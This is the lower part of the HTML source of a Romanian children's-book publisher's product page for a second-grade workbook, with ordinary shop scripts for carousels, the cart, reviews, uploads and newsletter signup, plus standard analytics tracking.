								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/animale-de-la-zoo';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
          <div class="product-layout item">
        <div class="product-thumb">
					<a href="https://www.edituraaramis.ro/lista-magica" title="LISTA MAGICĂ">
						<div class="p_image">
							<img src="https://www.edituraaramis.ro/image/cache/catalog/AARICEL/Lista%20magica_coperta-248x350.jpg" alt="LISTA MAGICĂ" title="LISTA MAGICĂ" class="img-fluid" />
																				</div>
						<div class="caption">
						<a href="https://www.edituraaramis.ro/lista-magica" class="title_product">LISTA MAGICĂ</a>
						<div class="row mx-0 align-items-center justify-content-center mmms">
							<div class="col-8 col-lg-8 px-0 pret-buton">
																<p class="price">
								  									<span class="pret_product">47.56 lei</span>
								  								</p>
															</div>
							<div class="col-4 col-lg-4 px-0 buton_adauga">
								<button type="button" onclick="window.location.href='https://www.edituraaramis.ro/lista-magica';"><span class="hidden-xs hidden-sm hidden-md"><i class="fa-light fa-bag-shopping"></i></span></button>
							</div>
						</div>
						</div>
					</a>
			</div>
      </div>
    </div>
</div>
</div>
<script>
	$('#produse_related0').owlCarousel({
	loop:true,
	margin:10,
	nav:true,
	dots:true,
	responsive:{
		0:{
			dotsEach: 1,
			items:2.5
		},
		600:{
			dotsEach: 1,
			items:3
		},
		1000:{
			dotsEach: 1,
			items:6
		}
	}
})
</script>

		
	</div>

	
	<div class="container container_regal my-lg-5 my-3 greenline">
	

	<div class="container container_regal">
		<h3 class="titlu_specificatii">Spune-ți opinia</h3>
	</div>

						<form class="form-horizontal my-4" id="form-review">
										<div class="row">
						<div class="col-12 col-lg-4 p__20">
							<p class="subtit">1. Evaluează produsul</p>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<label class="control-label">Cum evaluezi produsul?</label>
									<br>
									<div class="rating rating-product">
										<label>
											<input type="radio" name="rating" value="5" title="5 stars" onclick="noteaza(5)"> 5
										</label>
										<label>
											<input type="radio" name="rating" value="4" title="4 stars" onclick="noteaza(4)"> 4
										</label>
										<label>
											<input type="radio" name="rating" value="3" title="3 stars" onclick="noteaza(3)"> 3
										</label>
										<label>
											<input type="radio" name="rating" value="2" title="2 stars" onclick="noteaza(2)"> 2
										</label>
										<label>
											<input type="radio" name="rating" value="1" title="1 star" onclick="noteaza(1)"> 1
										</label>
									</div>
								</div>
							</div>
						</div>
						<div class="col-12 col-lg-8 p__20">
							<p class="subtit">2. Adaugă opinia</p>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<input type="text" name="name" value="" id="input-name" placeholder="Numele tău:" class="form-control"/>
								</div>
							</div>
							<div class="form-group required">
								<div class="col-12 col-lg-12 px-0">
									<textarea name="text" rows="5" id="input-review" class="form-control" placeholder="Opinia ta:"></textarea>
								</div>
							</div>
							
						</div>
						<div class="col-12 col-lg-12 p__20 text-right">
							<div class="buttons clearfix">
								<div class="pull-right">
									<button type="button" id="button-review" data-loading-text="Se încarcă..." class="btn btn-primary">Trimite</button>
								</div>
							</div>
						</div>
					</div>
						<div id="review"></div>
									</form>
			</div>
</div>

<div class="modal pr-0 fade" id="addCart" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în coș!</p>
									<p class="mb-0"><img src="https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Caiet-CLR-a-II-a_coperta-pentru-tipar-386x545.jpg" class="img-fluid" width="150" height="150"/></p>
								<h2 class="det_popup">COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A</h2>
				<button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
									<ul class="list-unstyled mb-0 pret_popup">
											<li class="pret_produs">
							<h2>31,<sup>70</sup> lei</h2>
						</li>
					
					</ul>
							</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă cumpărăturile</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=checkout/checkout" class="btn checkoutnow">Finalizare comandă <img src="image/cart.png" class="img-fluid" width="20"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- Modal -->
<div class="modal pr-0 fade" id="anuntama" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Alertă stoc</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body text-center">
		<h3>COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A</h3>
		<p>Completează formularul de mai jos cu datele tale și te vom contacta în momentul când acest produs se află pe stoc</p>
        <form id="notify_when_available" onclick="return false;">
			<input type="hidden" name="product_id" value="" id="product_id">
			<div class="form-group">
				<input type="text" name="name" id="name" class="form-control" value="nume">
			</div>
			<div class="form-group">
				<input type="text" name="email" id="email" class="form-control" value="email">
			</div>
			<div class="form-group">
				<button type="button" id="submit"  class="btn btn-primary">Anunță-mă când revine!</button>
			</div>
		</form>
      </div>
    </div>
  </div>
</div>

<!-- Modal Wishlist -->
<div class="modal pr-0 fade" id="wishlistAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în wishlist!</p>
									<p class="mb-0"><img src="https://www.edituraaramis.ro/image/cache/catalog/OMEN%202023/Caiet-CLR-a-II-a_coperta-pentru-tipar-386x545.jpg" class="img-fluid" width="150" height="150"/></p>
								<h2 class="det_popup">COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A</h2>
				<button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=account/wishlist" class="btn checkoutnow">Vezi wishlist <img src="image/wishlist.png" class="img-fluid" width="20"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<script>
	$('#produse_asemanatoare').owlCarousel({
	loop:true,
	margin:7,
	nav:true,
	dots:false,
	responsive:{
		0:{
			items:2
		},
		600:{
			items:2
		},
		1000:{
			items:3
		}
	}
})
</script>


<script src="catalog/view/javascript/jquery/fancybox.umd.js" type="text/javascript"></script>

<script type="text/javascript">
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
</script>

<script>
 $('#input-quantity').on('change', (e) => {
        let _ = parseInt($(e.currentTarget).val());
        if(_ < ($('#input-quantity').data('minimum') || 1)) {
            $(e.currentTarget).val(($('#input-quantity').data('minimum') || 1));
        }
    });
	
	var updateProductQuantity = (__) => {
    let _ = parseInt($('#input-quantity').val());
    _ += __;

    $('#input-quantity').val(_).trigger('change');
}
	
</script>

<script>
//Rating
function noteaza(nota){
	document.getElementById("nota").value = nota;
}
$('.rating input').change(function () {
	var $radio = $(this);
	$('.rating .selected').removeClass('selected');
	$radio.closest('label').addClass('selected');
});
</script>

<script type="text/javascript">

var customAddToCart = ( product_id, custom_product_id ) => {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: {
			product_id: product_id,
			custom_product_id: custom_product_id,
			quantity: 1,
		},
		cache: false,
        dataType: 'json',
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}


				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
			
			$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:20, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
				
				$.ajax({
					url: 'index.php?route=product/facebook_events/addToCart',
					data: {product_id:1938, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						fbq('track', 'AddToCart', json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			
				$('#addCart').modal('show');

				$('#cart > button').html('<img src="image/cart.png" class="img-fluid"/> <span id="cart-total"> ' + json['total'] + '</span>');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
	});
};


$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.detalii_produs_product input[type=\'text\'], .detalii_produs_product input[type=\'number\'], .detalii_produs_product input[type=\'hidden\'], .detalii_produs_product input[type=\'radio\']:checked, .detalii_produs_product input[type=\'checkbox\']:checked, .detalii_produs_product select, .detalii_produs_product textarea'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
			
			$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:1938, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			
			$.ajax({
					url: 'index.php?route=product/facebook_events/addToCart',
					data: {product_id:1938, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						fbq('track', 'AddToCart', json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
				
				let html = '<p class="add-subtitle">Produsul a fost adăugat în coș!</p><img src="'+json['thumb']+'" class="img-fluid" width="150" height="150"/><h2 class="det_popup">'+json['heading_title']+'</h2><button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Inchide"><span aria-hidden="true">&times;</span></button>';
				
				if(typeof json['special']=='boolean'){
					html += '<ul class="list-unstyled mb-0 pret_popup"><li class="pret_produs"><h2>'+json['price']+'</h2></li></ul>';
				}
				else {				
					html += '<ul class="list-unstyled mb-0 pret_popup"><li><span style="text-decoration: line-through;" class="pret_vechi">'+json['price']+'</span></li><li class="pret_produs"><h2 class="pret_special">'+json['special']+'</h2></li></ul>'
				};
				
				$('.modal-body-cos').html(html);

				$('#addCart').modal('show');

				$('#cart > button').html('<img src="image/cart.png" class="img-fluid"/> <span id="cart-total"> ' + json['total'] + '</span>');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

</script>


<script type="text/javascript">

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				cache: false,
            dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
</script>
<script type="text/javascript">
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1938');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1938',
		type: 'post',
		cache: false,
            dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

document.addEventListener("DOMContentLoaded", function(event) {
	$.ajax({
		url: 'index.php?route=product/data_layer/productView',
		data: {product_id:1938 },
		type: 'post',
		dataType: 'json',
		success: function(json) {
			// console.log(json);
			window.dataLayer = window.dataLayer || [];
			dataLayer.push(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
</script>
<script>
    $(document).ready(function(){
        // Add minus icon for collapse element which is open by default
        $(".collapse.show").each(function(){
        	$(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus");
        });

        // Toggle plus minus icon on show hide of collapse element
        $(".collapse").on('show.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus");
        }).on('hide.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus");
        });
    });
</script>
<script>
// Initialise Carousel
const mainCarousel = new Carousel(document.querySelector("#mainCarousel"), {
  Dots: false,
});

// Thumbnails
const thumbCarousel = new Carousel(document.querySelector("#thumbCarousel"), {
  Sync: {
    target: mainCarousel,
    friction: 0,
  },
  Dots: false,
  Navigation: false,
  center: true,
  slidesPerPage: 1,
  infinite: false,
});

// Customize Fancybox
Fancybox.bind('[data-fancybox="gallery"]', {
  Carousel: {
    on: {
      change: (that) => {
        mainCarousel.slideTo(mainCarousel.findPageForSlide(that.page), {
          friction: 0,
        });
      },
    },
  },
});

$(document).ready(function() {
	$('.options select').on('change', function(){
		console.log('change');
		calculeazaCombinatii();
	});
	
	$('.options input[type="checkbox"], .options input[type="radio"]').on('click', function(){
		console.log('click');
		calculeazaCombinatii();
	});
});

function calculeazaCombinatii(){
	$.ajax({
		url: 'index.php?route=product/product/combinatii',
		type: 'post',
		data: $('.options input[type="checkbox"]:checked, .options input[type="radio"]:checked, .options select, .options textarea, #product input[type="hidden"], #product input[type="number"]'),
		dataType: 'json',
		beforeSend: function() {

		},
		complete: function() { },
		success: function(json) {
			$('.pret_produs > h2').html(json.suma);
			 if(json.suma_veche)
				if($('.pret_vechi').length) $('.pret_vechi').html(json.suma_veche);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

</script>
</div>
<div class="row mx-0 bg__blue">
	<div class="container px-0">
		<div class="row mx-0 align-items-center justify-content-center">
			<div class="col-12 col-lg-8 newslettr_footer my-3 text-center">
				<h3><i class="fas fa-paper-plane"></i> Newsletter</h3>
				<p>Abonați-va la newsletter pentru a primi ultimele oferte și noutăți:</p>
				<div id="form_newsll">
					<form action="" method="post" class="form-horizontal newsletter_form" id="form-newsletter">
						<div class="row mx-0">
							<div class="col-8 col-lg-8 px-0" id="newsletter-email">
								<input type="email" name="txtemail" id="txtemail" value="" placeholder="emailul tau.." class="form-control" />
							</div>
							<div class="col-4 col-lg-4 px-0">
								<button type="submit" onclick="return regNewsletter();" class="news_btn" aria-label="Abonare">
									Abonare
								</button>			
							</div>
						</div>
					</form>				
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
  <div class="container container2">
    <div class="row mx-0 py-3 py-lg-3">
	  <div class="col-12 col-lg-4 contact_details text-left">
	    <h3>Contact</h3>
		<p class="my-3 d-none">Pentru orice detalii contactați-ne<br>folosind datele de mai jos:</p>
		<ul class="list-unstyled">
			<li><img src="image/svg/locatie.svg" width="20" height="20" alt="Adresa" class="img-fluid"/>BUCURESTI, Bd. Metalurgiei 46-56</li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:0740 223 223">0740 223 223</a></li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:021 461 08 08">021 461 08 08</a></li>
			<li><img src="image/svg/email.svg" width="20" height="20" alt="Email" class="img-fluid"/><a href="#">desfacere [@] edituraaramis.ro</a></li>
		</ul>
	  </div>
            <div class="col-12 col-lg-5 text-lg-left text-left">
        <h3>Informatii</h3>
        <ul class="list-unstyled doua_coloane">
                   <li><a href="https://www.edituraaramis.ro/reduceri-de-volum">Despre reduceri</a></li>
                    <li><a href="https://www.edituraaramis.ro/detalii-livrare">Detalii livrare</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=14">Detalii plata</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=16">Intrebari si raspunsuri</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=11">Politica de cookie</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=12">Politica de retur</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=4">Despre</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=5">Termeni si conditii</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=3">Confidențialitate</a></li>
          		  <li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li>
          <li><a href="https://anpc.ro/" title="ANPC" target="_blank">ANPC</a></li>
        </ul>
      </div>
      	  <div class="col-12 col-lg-3 contact_details text-lg-left text-left">
		<h3>Date comerciale</h3>
		<ul class="list-inline text-white">
			<li>ARAMIS PRINT SRL</li>
			<li>CUI: 1577539</li>
			<li>Reg. com.: J40/3549/1991</li>
			<li>Sediu: Bd. Metalurgiei, 32-44, Bucuresti-Sector 4, Bucuresti, 041834, București</li>
		</ul>
	  </div>
	  <div class="col-12 col-lg-7 text-lg-left text-left detalii_footer">
		<h4>Acest magazin online este detinut si administrat de ARAMIS PRINT SRL. - CUI: 1577539</h4>
<!--		<p>Acest site este administrat de compania ARAMIS PRINT SRL. fiind inregistrata in Registrul de evidenta a prelucrarilor de date cu caracter personal.</p>-->
	  </div>
	  <div class="col-12 col-lg-5 text-lg-right text-left plata_img">
		<img src="image/np-white-0.svg" class="img-fluid" width="150"/>
<!--		<script src="https://mny.ro/npId.js?p=126917" type="text/javascript" data-version="orizontal" data-contrast-color="#14499e" ></script>-->
	  </div>
    </div>
  </div>
  <div class="row mx-0 text-center copyright">
	  <div class="container container_regal px-0 pb-0">
	  <div class="row mx-0 text-center align-items-center justify-content-center">
		  <div class="col-12 col-lg-6 text-center text-lg-left">
			<p class="mb-0 w-100 py-2 py-lg-4">Copyright Editura Aramis &copy; 2026 Toate drepturile rezervate. <a href="https://www.itexclusiv.ro/" rel="noopener" title="Web Design by IT eXclusiv">Web Design by IT eXclusiv</a></p>
		  </div>
		  <div class="col-12 col-lg-6 text-center text-lg-right">
			<a href="https://anpc.ro/ce-este-sal/" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc1.png" class="img-fluid"/></a> <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc2.png" class="img-fluid"/></a>
		  </div>
	  </div>
	  </div>
  </div>
</footer>


<div class="whatsapp d-none" data-toggle="tooltip" data-placement="left" title="Contacteaza-ne pe WhastApp">
		<a data-phone="+40740 223 223" href="https://api.whatsapp.com/send?phone=+40740 223 223" class="whatsapp-mob" title="Whatsapp"><img src="image/whatsapp.png" width="44" height="44" alt="whatsapp"></a>
</div>

<div class="bara_jos_fix d-block d-sm-none">
	<div class="row mx-0 align-items-end justify-content-center">
		<div class="col text-center disss" onclick="$('.mm-toggle').click()" id="menubainv">
			<i class="fas fa-bars"></i>
			<span class="only_show">Meniu</span>
		</div>
		<div class="col text-center disss">
			<i class="far fa-user"></i>
			<a href="https://www.edituraaramis.ro/index.php?route=account/account">Cont</a>
		</div>
		<div class="col text-center disss">
			<span id="wishlist-total" title="Wish List">
								<i class="far fa-heart"></i>
				<a href="index.php?route=account/wishlist">Wishlist</a>
			</span>
		</div>
		<div class="col text-center disss">
			<i class="fal fa-truck"></i>
			<a href="detalii-livrare">Livrare</a>
		</div>
	</div>
</div>



<script>
		function regNewsletter()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					$("#text-danger-newsletter").remove();
					$("#form-newsletter-error").removeClass("has-error");
					$('#newslettersErr').modal('show');
					$("#form-newsletter-error").addClass("has-error");

					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=extension/module/newsletters/add',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						async:false,

						success: function(json) {

							if (json.message == true) {
								// alert('<?php echo $error_newsletter_sent; ?>');
								$('#newslettersAdd').modal('show');
								document.getElementById("form-newsletter").reset();
								return true;						
							}
							else {
								$("#text-danger-newsletter").remove();
								$("#form-newsletter-error").removeClass("has-error");
								// $("#newsletter-email").append(json.message);
								$('#newslettersExisit').modal('show');
								$("#form-newsletter-error").addClass("has-error");
							}
						}
					});
					return false;
				}
			}
			else
			{

				$("#text-danger-newsletter").remove();
				$("#form-newsletter-error").removeClass("has-error");
				// $("#newsletter-email").append('<div class="text-danger" id="text-danger-newsletter"><?php echo $error_news_email_required; ?></div>');
				$('#newslettersRequired').modal('show');
				$("#form-newsletter-error").addClass("has-error");

				return false;
			}
		}
	</script>
		<div class="modal fade" id="newslettersAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-check"></i></span>
					<p class="add-title">Te-ai abonat cu succes la newsletter</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersErr" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add red"><i class="fal fa-times"></i></span>
					<p class="add-title">Adresa de email introdusă este invalida</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersExisit" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="far fa-thumbs-up"></i></span>
					<p class="add-title">Adresa de email introdusă există deja în baza noastră de date</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersRequired" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-exclamation"></i></span>
					<p class="add-title">Adresa de email este obligatorie</p>
				</div>
			</div>
		</div>
	</div>
	



</body></html>

